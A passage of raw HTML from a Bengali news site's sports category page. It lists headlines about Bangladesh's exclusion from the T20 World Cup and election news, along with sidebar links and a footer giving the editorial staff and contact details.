					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশকে-সরিয়ে-স্কটল্যান্ডকে-বিশ্বকাপে-অন্তর্ভুক্ত-করল-আইসিসি/30741"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-24T173601123-2601241137-SM.jpg" alt="বাংলাদেশকে সরিয়ে স্কটল্যান্ডকে বিশ্বকাপে অন্তর্ভুক্ত করল আইসিসি" title="বাংলাদেশকে সরিয়ে স্কটল্যান্ডকে বিশ্বকাপে অন্তর্ভুক্ত করল আইসিসি" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বাংলাদেশকে-সরিয়ে-স্কটল্যান্ডকে-বিশ্বকাপে-অন্তর্ভুক্ত-করল-আইসিসি/30741">
												<h3 class="H3Head">বাংলাদেশকে সরিয়ে স্কটল্যান্ডকে বিশ্বকাপে অন্তর্ভুক্ত করল আইসিসি</h3>
						</a>
												<p class="DDate">০৫:৩৭ পিএম, ২৪ জানুয়ারি ২০২৬ শনিবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-টি-টোয়েন্টি-বিশ্বকাপ-থেকে-বাদ-বাংলাদেশ/30704"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601211307-SM.jpg" alt="ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ" title="ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-টি-টোয়েন্টি-বিশ্বকাপ-থেকে-বাদ-বাংলাদেশ/30704">
												<h3 class="H3Head">ভারতে না গেলে টি-টোয়েন্টি বিশ্বকাপ থেকে বাদ বাংলাদেশ</h3>
						</a>
												<p class="DDate">০৭:০৭ পিএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশের-অবস্থান-সমর্থন-করে-আইসিসিকে-চিঠি-পিসিবির/30692"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-2601210544-SM.jpg" alt="বাংলাদেশের অবস্থান সমর্থন করে আইসিসিকে চিঠি পিসিবির" title="বাংলাদেশের অবস্থান সমর্থন করে আইসিসিকে চিঠি পিসিবির" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/বাংলাদেশের-অবস্থান-সমর্থন-করে-আইসিসিকে-চিঠি-পিসিবির/30692">
												<h3 class="H3Head">বাংলাদেশের অবস্থান সমর্থন করে আইসিসিকে চিঠি পিসিবির</h3>
						</a>
												<p class="DDate">১১:৪৪ এএম, ২১ জানুয়ারি ২০২৬ বুধবার</p>
					</div>
				</div>
			</div>
			
			<div class="DCategoryListNews">
				<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-বিশ্বকাপে-বাংলাদেশের-জায়গায়-স্কটল্যান্ড/30666"><img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-19T171159817-2601191115-SM.jpg" alt="ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড" title="ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড" class="img-responsive img100"></a></div>
					<div class="col-sm-8">
						<a href="https://www.dailytorunkantho.com/ভারতে-না-গেলে-বিশ্বকাপে-বাংলাদেশের-জায়গায়-স্কটল্যান্ড/30666">
						<span class="spnSubHead">এএফপির খবর</span><br>						<h3 class="H3Head">ভারতে না গেলে বিশ্বকাপে বাংলাদেশের জায়গায় স্কটল্যান্ড</h3>
						</a>
						<p>ভারতে গিয়ে খেলতে রাজি নয় বাংলাদেশ ক্রিকেট বোর্ড (বিসিবি), কিন্তু এই অবস্থান তাদের টাইগারদের জন্য সমস্যার কারণ হয়ে দাঁড়াচ্ছে। লাল-সবুজদের দাবি, তাদের বিশ্বকাপের ম্যাচগুলো শ্রীলঙ্কা বা ভারতের বাইরের কোনো দেশে আয়োজন করা হোক। এএফপির খবর অনুযায়ী, এই দাবিতে অনড় থাকলে টাইগারদের কপাল পুড়তে পারে, কারণ ভারতে না গেলে তাদের বিশ্বকাপে খেলার সুযোগ বাতিল হয়ে যেতে পারে।</p>						<p class="DDate">০৫:১৫ পিএম, ১৯ জানুয়ারি ২০২৬ সোমবার</p>
					</div>
				</div>
			</div>
					</section>

		<div class="row MarginTop20">
	
			<div class="col-sm-3">
				<nav><ul class="pagination"><li class="page-item">&nbsp;</li></ul></nav>
			</div>
			<div class="col-sm-3 col-sm-offset-6 text-right">
				<nav><ul class="pagination"><li class="page-item"> <a class="page-link" aria-label="Next" href="https://www.dailytorunkantho.com/category.php?newstype=6&page=2"><span aria-hidden="true">পরের পাতা &raquo;</span> <span class="sr-only">পরের পাতা</span></a> </li></ul></nav>
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DEndNote">
					</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<!--RightSide-->
	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

		<section>
		<div class="DLPSTab panel panel-default DMarginTop20">
			<div class="panel-heading">
				<ul  class="nav nav-pills">
					<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
					<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
				</ul>
			</div>
			<div class="panel-body latestPanelDefault">
				<div class="tab-content clearfix">
					<div class="tab-pane active" id="1b">
						<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/অন্যের-ভোটে-হাত-না-দিতে-সতর্ক-করেছেন-জামায়াত-আমির/30953">অন্যের ভোটে হাত না দিতে সতর্ক করেছেন জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোটারের-বয়স-১৬-এক-কোটি-কর্মসংস্থান-ও-চাঁদাবাজি-বন্ধের-প্রতিশ্রুত/30952">ভোটারের বয়স ১৬, এক কোটি কর্মসংস্থান ও চাঁদাবাজি বন্ধের প্রতিশ্রুত</a></li>
<li><a href="https://www.dailytorunkantho.com/১৩-তারিখ-থেকে-চাঁদাবাজদের-হাত-অবশ-করে-দেবে-জামায়াত-আমির/30951">১৩ তারিখ থেকে চাঁদাবাজদের হাত অবশ করে দেবে জামায়াত: আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/রাবির-আইবিএসর-সুবর্ণ-জয়ন্তীতে-গবেষকদের-মিলনমেলা/30950">রাবির আইবিএস`র সুবর্ণ জয়ন্তীতে গবেষকদের মিলনমেলা</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারের-বিশেষ-উদ্যোগে-২০-হাজার-টাকায়-সৌদি-থেকে-দেশে-ফিরতে-পারবেন/30949">সরকারের বিশেষ উদ্যোগে ২০ হাজার টাকায় সৌদি থেকে দেশে ফিরতে পারবেন</a></li>
<li><a href="https://www.dailytorunkantho.com/চাকরির-প্রতিশ্রুতি-দিয়ে-বাংলাদেশিদের-ইউক্রেন-যুদ্ধে-বাধ্য-করছে/30948">চাকরির প্রতিশ্রুতি দিয়ে বাংলাদেশিদের ইউক্রেন যুদ্ধে বাধ্য করছে</a></li>
<li><a href="https://www.dailytorunkantho.com/বাংলাদেশের-বিশ্বকাপ-বাদ-পড়া-দৃষ্টান্ত-হওয়া-উচিত-মার্ক-বুচার/30947">বাংলাদেশের বিশ্বকাপ বাদ পড়া দৃষ্টান্ত হওয়া উচিত: মার্ক বুচার</a></li>
<li><a href="https://www.dailytorunkantho.com/রংপুরে-নির্বাচনী-জনসভায়-যোগ-দিতে-আজ-রওনা-দিলেন-তারেক-রহমান/30946">রংপুরে নির্বাচনী জনসভায় যোগ দিতে আজ রওনা দিলেন তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/১৩-তারিখ-থেকে-বাংলাদেশের-চিত্র-পাল্টে-যাবে-জামায়াত-আমির/30945">১৩ তারিখ থেকে বাংলাদেশের চিত্র পাল্টে যাবে: জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/টানা-ছয়-জয়-বাংলাদেশ-নারী-দলের/30944">টানা ছয় জয় বাংলাদেশ নারী দলের</a></li>
<li><a href="https://www.dailytorunkantho.com/রাবির-আইবিএসর-সুবর্ণ-জয়ন্তীতে-গবেষকদের-মিলনমেলা/30943">রাবির আইবিএস`র সুবর্ণ জয়ন্তীতে গবেষকদের মিলনমেলা</a></li>
<li><a href="https://www.dailytorunkantho.com/জবির-বি-ইউনিটের-ভর্তি-পরিক্ষা-আজ-প্রতি-আসনে-লড়বেন-১০২-জন/30942">জবির ‘বি’ ইউনিটের ভর্তি পরিক্ষা আজ, প্রতি আসনে লড়বেন ১০২ জন</a></li>
<li><a href="https://www.dailytorunkantho.com/বিদেশি-ঋণ-নির্ভরতা-আগামী-সরকারের-জন্য-বড়-চ্যালেঞ্জ/30941">বিদেশি ঋণ নির্ভরতা: আগামী সরকারের জন্য বড় চ্যালেঞ্জ</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণ-রুপার-দাম-ইতিহাসের-সর্বোচ্চে/30940">বিশ্ববাজারে স্বর্ণ-রুপার দাম ইতিহাসের সর্বোচ্চে</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াতের-মহিলা-সমাবেশ-স্থগিত/30939">জামায়াতের মহিলা সমাবেশ স্থগিত</a></li>
<li><a href="https://www.dailytorunkantho.com/ছুটি-ও-পদত্যাগের-গুজব-নাকচ-করলেন-বাংলাদেশ-ব্যাংকের-গভর্নর/30938">ছুটি ও পদত্যাগের গুজব নাকচ করলেন বাংলাদেশ ব্যাংকের গভর্নর</a></li>
<li><a href="https://www.dailytorunkantho.com/যে-অসুখে-ইমরান-খানকে-হাসপাতালে-নেওয়া-হয়েছিল/30937">যে অসুখে ইমরান খানকে হাসপাতালে নেওয়া হয়েছিল</a></li>
<li><a href="https://www.dailytorunkantho.com/হ্যাঁ-না-ভোটের-প্রচার-চালাতে-পারবেন-না-সরকারি-কর্মকর্তারা/30936">‘হ্যাঁ’ ‘না’ ভোটের প্রচার চালাতে পারবেন না সরকারি কর্মকর্তারা</a></li>
<li><a href="https://www.dailytorunkantho.com/অনলাইনে-নয়-ম্যানুয়ালি-সাংবাদিক-কার্ড-দেবে-নির্বাচন-কমিশন/30935">অনলাইনে নয়, ম্যানুয়ালি সাংবাদিক কার্ড দেবে নির্বাচন কমিশন</a></li>
<li><a href="https://www.dailytorunkantho.com/গণতন্ত্র-রক্ষায়-ভোটাধিকার-নিশ্চিত-করা-জরুরি-আলী-রীয়াজ/30934">গণতন্ত্র রক্ষায় ভোটাধিকার নিশ্চিত করা জরুরি: আলী রীয়াজ</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচনে-সাংবাদিক-কার্ড-ও-স্টিকার-ইস্যুতে-ইসির-নতুন-সিদ্ধান্ত/30933">নির্বাচনে সাংবাদিক কার্ড ও স্টিকার ইস্যুতে ইসির নতুন সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরানের-সার্বভৌমত্ব-নিরাপত্তা-ও-ভৌগোলিক-অখণ্ডতা-রক্ষার-পক্ষে-চীন/30932">ইরানের সার্বভৌমত্ব, নিরাপত্তা ও ভৌগোলিক অখণ্ডতা রক্ষার পক্ষে চীন</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-সচিত্র-স্বাস্থ্য-সতর্কবার্তায়-তামাক-কোম্পানির-ব্যাপক-অনিয়ম/30931">দেশে সচিত্র স্বাস্থ্য সতর্কবার্তায় তামাক কোম্পানির ব্যাপক অনিয়ম</a></li>
<li><a href="https://www.dailytorunkantho.com/দ্বিতীয়-বিয়ে-নিয়ে-অবশেষে-মুখ-খুললেন-হিরণ/30930">দ্বিতীয় বিয়ে নিয়ে অবশেষে মুখ খুললেন হিরণ</a></li>
<li><a href="https://www.dailytorunkantho.com/উপদেষ্টা-পরিষদের-বৈঠকে-গুরুত্বপূর্ণ-১১-বিষয়ে-সিদ্ধান্ত/30929">উপদেষ্টা পরিষদের বৈঠকে গুরুত্বপূর্ণ ১১ বিষয়ে সিদ্ধান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/শেরপুরে-জামায়াত-নেতা-নিহতের-ঘটনায়-ইউএনও-ও-ওসি-প্রত্যাহার/30928">শেরপুরে জামায়াত নেতা নিহতের ঘটনায় ইউএনও ও ওসি প্রত্যাহার</a></li>
<li><a href="https://www.dailytorunkantho.com/নতুন-ম্যালওয়্যার-ফোনের-গতি-কমায়-ব্যাটারি-শেষ-করে/30927">নতুন ম্যালওয়্যার ফোনের গতি কমায় ব্যাটারি শেষ করে</a></li>
<li><a href="https://www.dailytorunkantho.com/বিসিএস-স্থগিতের-রিট-খারিজ-প্রিলিমিনারি-পরীক্ষা-আগামীকালই/30926">বিসিএস স্থগিতের রিট খারিজ, প্রিলিমিনারি পরীক্ষা আগামীকালই</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচন-বাধাগ্রস্ত-করতে-ভেতরে-ভেতরে-ষড়যন্ত্র-চলছে-তারেক-রহমান/30925">নির্বাচন বাধাগ্রস্ত করতে ভেতরে ভেতরে ষড়যন্ত্র চলছে: তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/ধানের-শীষে-সমর্থন-জানিয়ে-নির্বাচনী-মাঠ-ছাড়লেন-সামিরা-আজিম-দোলা/30924">ধানের শীষে সমর্থন জানিয়ে নির্বাচনী মাঠ ছাড়লেন সামিরা আজিম দোলা</a></li>
</ul>
					</div>
					<div class="tab-pane" id="2b">
						<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/৫০তম-বিসিএস-প্রিলিমিনারি-দুই-দিন-পর-কঠোর-নিরাপত্তা/30877">৫০তম বিসিএস প্রিলিমিনারি: দুই দিন পর, কঠোর নিরাপত্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-২০-গ্রেডে-বিশেষ-বেতন-ও-সুবিধা-সচিবদের-জন্য-বিশেষ-ধাপ/30739">১১-২০ গ্রেডে বিশেষ বেতন ও সুবিধা, সচিবদের জন্য বিশেষ ধাপ</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/নানা-আয়োজনে-বুটেক্সে-সরস্বতী-পূজা-উদযাপন/30727">নানা আয়োজনে বুটেক্সে সরস্বতী পূজা উদযাপন</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/সংযুক্ত-আরব-আমিরাতে-প্রবাসী-বাংলাদেশিদের-পিঠা-উৎসব/30745">সংযুক্ত আরব আমিরাতে প্রবাসী বাংলাদেশিদের পিঠা উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/চরবিশ্বাস-জনতা-বিদ্যালয়ে-জমজমাট-ক্রীড়া-ও-সাংস্কৃতিক-উৎসব/30767">চরবিশ্বাস জনতা বিদ্যালয়ে জমজমাট ক্রীড়া ও সাংস্কৃতিক উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/আগামীকাল-লাকসাম-স্টেডিয়ামে-জামায়াতে-ইসলামীর-বিশাল-জনসভা/30923">আগামীকাল লাকসাম স্টেডিয়ামে জামায়াতে ইসলামীর বিশাল জনসভা</a></li>
<li><a href="https://www.dailytorunkantho.com/হাদি-হত্যার-বিচার-দাবিতে-তিতুমীর-কলেজে-বিক্ষোভ-মিছিল/30723">হাদি হত্যার বিচার দাবিতে তিতুমীর কলেজে বিক্ষোভ মিছিল</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-দিনে-৪১-আত্মহত্যা-১১-মাসে-ঝরল-১৩৫০০-প্রাণ/30824">দেশে দিনে ৪১ আত্মহত্যা, ১১ মাসে ঝরল ১৩৫০০ প্রাণ</a></li>
<li><a href="https://www.dailytorunkantho.com/সুখবর-দিলেন-অপু-বিশ্বাস/30756">সুখবর দিলেন অপু বিশ্বাস</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/কুরআন-সুন্নাহভিত্তিক-রাষ্ট্র-গঠনে-ইসলামিক-ফ্রন্টের-প্রচারণা/30725">কুরআন-সুন্নাহভিত্তিক রাষ্ট্র গঠনে ইসলামিক ফ্রন্টের প্রচারণা</a></li>
<li><a href="https://www.dailytorunkantho.com/হাসিনা-আপার-রেখে-যাওয়া-কর্মী-সমর্থকদের-পাশে-আছি-মির্জা-ফখরুল/30733">হাসিনা আপার রেখে যাওয়া কর্মী-সমর্থকদের পাশে আছি: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-গাজীমুড়া-এলাকায়-দাঁড়িপাল্লার-ব্যানার-ভাঙচুর/30876">লাকসাম গাজীমুড়া এলাকায় দাঁড়িপাল্লার ব্যানার ভাঙচুর</a></li>
<li><a href="https://www.dailytorunkantho.com/ধানের-শীষে-সমর্থন-জানিয়ে-নির্বাচনী-মাঠ-ছাড়লেন-সামিরা-আজিম-দোলা/30924">ধানের শীষে সমর্থন জানিয়ে নির্বাচনী মাঠ ছাড়লেন সামিরা আজিম দোলা</a></li>
<li><a href="https://www.dailytorunkantho.com/৩৮-বছর-ইমামতি-শেষে-ফুলসজ্জিত-গাড়িতে-ইমামের-রাজকীয়-বিদায়/30747">৩৮ বছর ইমামতি শেষে ফুলসজ্জিত গাড়িতে ইমামের রাজকীয় বিদায়</a></li>
<li><a href="https://www.dailytorunkantho.com/অসহায়ত্বের-শেষ-কথা/30834">অসহায়ত্বের শেষ কথা</a></li>
</ul>
					</div>
				</div>
			</div>
		</div>
		<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
		</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNewsImg">
			<div class="DHeadTop border_bottom">এই বিভাগের জনপ্রিয়</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/জীবন্ত-কিংবদন্তি-সাকিবের-জন্মদিন-আজ/25897"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/shakib-al-hasan-birthday-copy-2403240902-SM.jpg" alt="জীবন্ত কিংবদন্তি সাকিবের জন্মদিন আজ" title="জীবন্ত কিংবদন্তি সাকিবের জন্মদিন আজ" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/জীবন্ত-কিংবদন্তি-সাকিবের-জন্মদিন-আজ/25897">জীবন্ত কিংবদন্তি সাকিবের জন্মদিন আজ</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশের-ম্যাচসহ-আজকের-খেলা-টিভিতে/28175"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/20250528_081656-2505280226-SM.jpg" alt="বাংলাদেশের ম্যাচসহ আজকের খেলা টিভিতে" title="বাংলাদেশের ম্যাচসহ আজকের খেলা টিভিতে" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বাংলাদেশের-ম্যাচসহ-আজকের-খেলা-টিভিতে/28175">বাংলাদেশের ম্যাচসহ আজকের খেলা টিভিতে</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ডি-মারিয়া-ও-তার-পরিবারকে-হত্যার-হুমকি/25922"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-19-copy-2403260947-SM.jpg" alt="ডি মারিয়া ও তার পরিবারকে হত্যার হুমকি" title="ডি মারিয়া ও তার পরিবারকে হত্যার হুমকি" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/ডি-মারিয়া-ও-তার-পরিবারকে-হত্যার-হুমকি/25922">ডি মারিয়া ও তার পরিবারকে হত্যার হুমকি</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/অবসর-ভেঙে-টেস্টে-ফিরেও-বাংলাদেশের-বিপক্ষে-নিষিদ্ধ-হাসারাঙ্গা/25821"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-1-copy-2403191658-SM.jpg" alt="অবসর ভেঙে টেস্টে ফিরেও বাংলাদেশের বিপক্ষে নিষিদ্ধ হাসারাঙ্গা" title="অবসর ভেঙে টেস্টে ফিরেও বাংলাদেশের বিপক্ষে নিষিদ্ধ হাসারাঙ্গা" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/অবসর-ভেঙে-টেস্টে-ফিরেও-বাংলাদেশের-বিপক্ষে-নিষিদ্ধ-হাসারাঙ্গা/25821">অবসর ভেঙে টেস্টে ফিরেও বাংলাদেশের বিপক্ষে নিষিদ্ধ হাসারাঙ্গা</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/৩২৮-রানে-হারলো-বাংলাদেশ-মুমিনুলের-১৩-রানের-আক্ষেপ/25915"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-19-copy-2403250809-SM.jpg" alt="৩২৮ রানে হারলো বাংলাদেশ, মুমিনুলের ১৩ রানের আক্ষেপ" title="৩২৮ রানে হারলো বাংলাদেশ, মুমিনুলের ১৩ রানের আক্ষেপ" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/৩২৮-রানে-হারলো-বাংলাদেশ-মুমিনুলের-১৩-রানের-আক্ষেপ/25915">৩২৮ রানে হারলো বাংলাদেশ, মুমিনুলের ১৩ রানের আক্ষেপ</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/বাংলাদেশ-ভারত-প্রস্তুতি-ম্যাচ-আজ-খেলা-দেখবেন-যেভাবে/26153"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2406010754-SM.jpg" alt="বাংলাদেশ-ভারত প্রস্তুতি ম্যাচ আজ, খেলা দেখবেন যেভাবে" title="বাংলাদেশ-ভারত প্রস্তুতি ম্যাচ আজ, খেলা দেখবেন যেভাবে" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/বাংলাদেশ-ভারত-প্রস্তুতি-ম্যাচ-আজ-খেলা-দেখবেন-যেভাবে/26153">বাংলাদেশ-ভারত প্রস্তুতি ম্যাচ আজ, খেলা দেখবেন যেভাবে</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/মাঠে-নামার-আগে-মেসিকে-নিয়ে-শঙ্কায়-আর্জেন্টিনা/25818"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-3-copy-2403161456-SM.jpg" alt="মাঠে নামার আগে মেসিকে নিয়ে শঙ্কায় আর্জেন্টিনা" title="মাঠে নামার আগে মেসিকে নিয়ে শঙ্কায় আর্জেন্টিনা" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/মাঠে-নামার-আগে-মেসিকে-নিয়ে-শঙ্কায়-আর্জেন্টিনা/25818">মাঠে নামার আগে মেসিকে নিয়ে শঙ্কায় আর্জেন্টিনা</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/অস্ট্রেলিয়ায়-টানা-দুই-ম্যাচ-হারলেন-তামিম-আফিফরা/26640"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-4-copy-2408141355-SM.jpg" alt="অস্ট্রেলিয়ায় টানা দুই ম্যাচ হারলেন তামিম-আফিফরা" title="অস্ট্রেলিয়ায় টানা দুই ম্যাচ হারলেন তামিম-আফিফরা" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/অস্ট্রেলিয়ায়-টানা-দুই-ম্যাচ-হারলেন-তামিম-আফিফরা/26640">অস্ট্রেলিয়ায় টানা দুই ম্যাচ হারলেন তামিম-আফিফরা</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/ব্রাজিলের-বিপক্ষে-শক্তিশালী-স্কোয়াড-ঘোষণা-ইংল্যান্ডের/25808"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-6-copy-2403141514-SM.jpg" alt="ব্রাজিলের বিপক্ষে শক্তিশালী স্কোয়াড ঘোষণা ইংল্যান্ডের" title="ব্রাজিলের বিপক্ষে শক্তিশালী স্কোয়াড ঘোষণা ইংল্যান্ডের" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/ব্রাজিলের-বিপক্ষে-শক্তিশালী-স্কোয়াড-ঘোষণা-ইংল্যান্ডের/25808">ব্রাজিলের বিপক্ষে শক্তিশালী স্কোয়াড ঘোষণা ইংল্যান্ডের</a></div>
				</div>
								<div class="row">
					<div class="col-sm-4"><a href="https://www.dailytorunkantho.com/অলিম্পিক-থেকে-বাদ-পড়ে-যা-বললেন-আর্জেন্টিনার-কোচ/26593"><img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-7-copy-2408030526-SM.jpg" alt="অলিম্পিক থেকে বাদ পড়ে যা বললেন আর্জেন্টিনার কোচ" title="অলিম্পিক থেকে বাদ পড়ে যা বললেন আর্জেন্টিনার কোচ" class="img-responsive img100"></a></div>
					<div class="col-sm-8"><a href="https://www.dailytorunkantho.com/অলিম্পিক-থেকে-বাদ-পড়ে-যা-বললেন-আর্জেন্টিনার-কোচ/26593">অলিম্পিক থেকে বাদ পড়ে যা বললেন আর্জেন্টিনার কোচ</a></div>
				</div>
							</div>
		</section>

	</div>
</div>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
